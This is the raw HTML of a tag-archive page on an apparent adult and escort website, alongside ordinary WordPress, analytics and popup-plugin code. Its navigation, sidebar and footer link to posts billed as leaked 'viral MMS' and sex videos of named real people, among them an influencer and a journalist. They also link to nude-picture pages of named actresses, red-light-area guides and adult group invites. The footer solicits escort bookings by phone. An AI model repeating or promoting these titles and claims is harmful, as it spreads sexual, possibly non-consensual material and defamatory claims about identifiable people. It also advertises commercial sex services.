<link data-minify="1" rel='stylesheet' id='exad-main-style-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=1769156195' media='all' />
<link rel='stylesheet' id='generate-blog-columns-css' href='https://shehnaazkhan.com/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.5' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1769156195' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=1769156195' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1769156195' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://shehnaazkhan.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-aclonica-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/aclonica.css?ver=1769156195' media='all' />
<script src="https://shehnaazkhan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://shehnaazkhan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="ays-pb-js-extra">
var pbLocalizeObj = {"ajax":"https://shehnaazkhan.com/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
</script>
<script data-minify="1" src="https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=1765125245" id="ays-pb-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://shehnaazkhan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shehnaazkhan.com/wp-json/wp/v2/tags/840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shehnaazkhan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "https://shehnaazkhan.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RYHPXY3N6T" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RYHPXY3N6T', {} );
</script>
<link rel="icon" href="https://shehnaazkhan.com/wp-content/uploads/2023/09/cropped-cropped-escorts-in-delhi-3-270x270-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shehnaazkhan.com/wp-content/uploads/2023/09/cropped-cropped-escorts-in-delhi-3-270x270-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shehnaazkhan.com/wp-content/uploads/2023/09/cropped-cropped-escorts-in-delhi-3-270x270-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://shehnaazkhan.com/wp-content/uploads/2023/09/cropped-cropped-escorts-in-delhi-3-270x270-1-270x270.png" />
		<style id="wp-custom-css">
			.page .entry-header {
      display: none;
}
.elementor-widget-text-editor p{
	text-align: justify;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-neha-malik-porn-pics tag-840 wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center generate-columns-activated right-sidebar nav-float-right one-container fluid-header active-footer-widgets-3 header-aligned-left dropdown-hover exclusive-addons-elementor elementor-default elementor-kit-197" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div data-rocket-location-hash="644b39e5264cf820aac376d48867ae76" class="ekit-template-content-markup ekit-template-content-header"><style>.elementor-18136 .elementor-element.elementor-element-0e843b0{overflow:visible;}.elementor-18136 .elementor-element.elementor-element-36dd565{overflow:visible;}.elementor-18136 .elementor-element.elementor-element-1aca84f .elementor-heading-title{font-family:"Aclonica", Sans-serif;}.elementor-18136 .elementor-element.elementor-element-387575f{overflow:visible;}</style>		<div data-rocket-location-hash="db91ced8ec3e834414aa763776c634b0" data-elementor-type="wp-post" data-elementor-id="18136" class="elementor elementor-18136">
						<section data-rocket-location-hash="506313dbc31bbb362084724fc4c1042f" class="elementor-section elementor-top-section elementor-element elementor-element-0e843b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="0e843b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc3bfa exad-glass-effect-no exad-sticky-section-no" data-id="ffc3bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-36dd565 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="36dd565" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bbc1c41 exad-glass-effect-no exad-sticky-section-no" data-id="bbc1c41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aca84f exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1aca84f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shehnaaz Khan</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="88dfb30b8939e7702baf6ca7f6ad9c60" class="elementor-section elementor-top-section elementor-element elementor-element-387575f elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="387575f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b844ea7 exad-glass-effect-no exad-sticky-section-no" data-id="b844ea7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7093654 elementor-button-info exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="7093654" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shehnaazkhan.com/top-3-adult-instagram-accounts-on-the-internet/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adult Instagram Accounts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-381ad5d exad-glass-effect-no exad-sticky-section-no" data-id="381ad5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1568e7 elementor-button-info exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="c1568e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shehnaazkhan.com/sexy-shayari-in-hindi/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sexy Shayari In Hindi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5555812 exad-glass-effect-no exad-sticky-section-no" data-id="5555812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f9f752 elementor-button-info exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="3f9f752" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shehnaazkhan.com/subhashree-sahu-mms/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subhashree Sahu MMS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-52d15eb exad-glass-effect-no exad-sticky-section-no" data-id="52d15eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e27906b elementor-button-info exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="e27906b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shehnaazkhan.com/gungun-gupta-mms/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Gungun Gupta MMS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fef24c9 exad-glass-effect-no exad-sticky-section-no" data-id="fef24c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3a50f0 elementor-button-info exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="a3a50f0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shehnaazkhan.com/indian-pornstars/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Indian Pornstar Names</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div data-rocket-location-hash="b8ebf245b3e9562776657d96e28706ce" class="site grid-container container hfeed grid-parent" id="page">
				<div data-rocket-location-hash="c6489f8c9a4c198d2d1acbaa68317cdc" class="site-content" id="content">
			
	<div data-rocket-location-hash="e231ad07aba4fdafc1bc4df57783cb9f" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			<div class="generate-columns-container ">		<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				neha malik porn pics			</h1>

					</header>
		<article id="post-20207" class="post-20207 post type-post status-publish format-standard has-post-thumbnail hentry category-photos tag-hot-neha-malik-images tag-hot-pics-of-neha-malik tag-neha-malik tag-neha-malik-porn-pics tag-neha-malik-sexy tag-neha-malik-sexy-videos generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://shehnaazkhan.com/neha-malik-hot/" rel="bookmark">Neha Malik Hot Photos &amp; Sexy Videos Collection 2026</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2026-01-22T10:37:23+00:00" itemprop="dateModified">January 22, 2026</time><time class="entry-date published" datetime="2024-06-06T07:12:52+00:00" itemprop="datePublished">June 6, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://shehnaazkhan.com/author/shehnaazkhan/" title="View all posts by shehnaazkhan" rel="author" itemprop="url"><span class="author-name" itemprop="name">shehnaazkhan</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Neha Malik is one of the hottest actresses &amp; influencers and has millions of &#8230; <a title="Neha Malik Hot Photos &amp; Sexy Videos Collection 2026" class="read-more" href="https://shehnaazkhan.com/neha-malik-hot/" aria-label="Read more about Neha Malik Hot Photos &amp; Sexy Videos Collection 2026">Read more</a></p>
			</div>

			</div>
</article>
</div><!-- .generate-columns-contaier -->		</main>
	</div>

	<div data-rocket-location-hash="db9af489ce848ab56db39b29597ff253" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-10" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">News</h2>
		<ul>
											<li>
					<a href="https://shehnaazkhan.com/indian-viral-couple-19-minute-sex-video/">Indian Viral Couple 19+ Minute Sex Video with Boyfriend Goes Viral Online</a>
									</li>
											<li>
					<a href="https://shehnaazkhan.com/navina-bole-adult-web-series/">Watch Navina Bole adult Web Series and Sex Videos</a>
									</li>
											<li>
					<a href="https://shehnaazkhan.com/sonia-arora-sex-videos/">Watch Sonia Arora sex videos and nude photos</a>
									</li>
											<li>
					<a href="https://shehnaazkhan.com/kajal-pandey-viral-mms/">Instagram Influencer Kajal Pandey Viral MMS 2026</a>
									</li>
											<li>
					<a href="https://shehnaazkhan.com/mona-alam-sex-video/">Journalist Mona Alam Viral Sex Video in 2026</a>
									</li>
					</ul>

		</aside><aside id="text-22" class="widget inner-padding widget_text"><h2 class="widget-title">Follow us On Social Media</h2>			<div class="textwidget"><ul>
<li><a href="https://www.facebook.com/lustkatha"><strong>Facebook</strong></a></li>
<li><a href="https://www.pinterest.com/itsshehnaazkhan/"><strong>Pinterest</strong></a></li>
<li><a href="https://twitter.com/ishehnaazkhan"><strong>Twitter</strong></a></li>
<li><a href="https://www.instagram.com/luvtwerkbooty/"><strong>Instagram</strong></a></li>
<li><a href="https://t.me/+JSjFbk39HsYxZTE9"><strong>Join Telegram</strong></a></li>
</ul>
</div>
		</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="ekit-template-content-markup ekit-template-content-footer"><style>.elementor-18630 .elementor-element.elementor-element-57cd887{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-fe2d5a7{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-f8c0ee3{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-2a79cfa{text-align:center;}.elementor-18630 .elementor-element.elementor-element-2a79cfa .elementor-heading-title{font-size:26px;mix-blend-mode:multiply;}.elementor-18630 .elementor-element.elementor-element-074d80c{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-f354933{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18630 .elementor-element.elementor-element-f354933 .elementor-divider-separator{width:91%;margin:0 auto;margin-center:0;}.elementor-18630 .elementor-element.elementor-element-f354933 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18630 .elementor-element.elementor-element-d7dc199{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-5e2e786{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-d010d6f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18630 .elementor-element.elementor-element-d010d6f .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-18630 .elementor-element.elementor-element-d010d6f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-18630 .elementor-element.elementor-element-dad763b{width:var( --container-widget-width, 236.667px );max-width:236.667px;--container-widget-width:236.667px;--container-widget-flex-grow:0;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="18630" class="elementor elementor-18630">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57cd887 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="57cd887" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a886b7e exad-glass-effect-no exad-sticky-section-no" data-id="a886b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fe2d5a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="fe2d5a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99ea721 exad-glass-effect-no exad-sticky-section-no" data-id="99ea721" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dad763b elementor-widget-tablet__width-initial exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="dad763b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="234" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20234'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6278" alt="Shehnaazkhan.com" data-lazy-srcset="https://shehnaazkhan.com/wp-content/uploads/2022/10/cropped-logo-new.png 500w, https://shehnaazkhan.com/wp-content/uploads/2022/10/cropped-logo-new-300x140.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shehnaazkhan.com/wp-content/uploads/2022/10/cropped-logo-new.png" /><noscript><img width="500" height="234" src="https://shehnaazkhan.com/wp-content/uploads/2022/10/cropped-logo-new.png" class="attachment-large size-large wp-image-6278" alt="Shehnaazkhan.com" srcset="https://shehnaazkhan.com/wp-content/uploads/2022/10/cropped-logo-new.png 500w, https://shehnaazkhan.com/wp-content/uploads/2022/10/cropped-logo-new-300x140.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5bc2e5e exad-glass-effect-no exad-sticky-section-no" data-id="5bc2e5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd72339 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="cd72339" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-56d971ee exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="56d971ee" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default"><strong>18+ Warning</strong></div></div></div><div class="elementor-element elementor-element-dbdaef8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="dbdaef8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p class="widgettitle">This Website is not Suitable for Minors If you are not 18 year old Leave Now. If you are an adult and already decided and want to experience the fun of with our fantastic females then its very simple to execute the process of service of <strong>shehnaazkhan.com</strong> of your selection. Just Call us at our number, make a wish and we will make your party more pleasurable with our top class Escorts.</p></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8c0ee3 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="f8c0ee3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-034d4a2 exad-glass-effect-no exad-sticky-section-no" data-id="034d4a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a79cfa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="2a79cfa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Other Blogs</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-074d80c elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="074d80c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd078d6 exad-glass-effect-no exad-sticky-section-no" data-id="bd078d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f354933 elementor-widget-divider--view-line exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="f354933" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7dc199 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="d7dc199" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5287ae3 exad-glass-effect-no exad-sticky-section-no" data-id="5287ae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7baa074 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="7baa074" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://shehnaazkhan.com/indian-pornstars/">Indian Pornstars</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/top-3-adult-instagram-accounts-on-the-internet/">Adult Instagram Account</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/sexy-shayari-in-hindi/">Sexy Shayari Hindi</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/subhashree-sahu-mms/">Subhashree Sahu MMS</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/indian-onlyfans/">Indian OnlyFans</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/gb-road-delhi/">G B Road Delhi</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/urfi-javed-nude-pics/">Urfi Javed Nude Pics</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d35e03 exad-glass-effect-no exad-sticky-section-no" data-id="5d35e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abd2cbf exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="abd2cbf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://shehnaazkhan.com/xxx-whatsapp-group-links/">XXX WhatsApp Group Links</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/adult-telegram-groups/">Adult Telegram Groups</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/hottest-pornstars-of-all-time/">Hottest Pornstar</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/ed-light-area-in-vadodara/">Red Light Area In Vadodara</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/tripti-dimri-animal-movie-sex-scene/">Tripti Dimri Sex Scene</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/hot-girls-in-saree/">Hot Girls In Saree</a></p><p style="text-align: center;"><a href="https://shehnaazkhan.com/hyderabad-red-light-areas/">Hyderabad Red Light Area</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e2e786 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="5e2e786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d6c1c4 exad-glass-effect-no exad-sticky-section-no" data-id="1d6c1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d010d6f elementor-widget-divider--view-line exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="d010d6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.ays_lil_header{
	display:none;
}</style>
					<div class='ays-pb-modals av_pop_modals_2  ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_2'>
                        <label for='ays-pb-modal-checkbox_2' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox'/>
                        
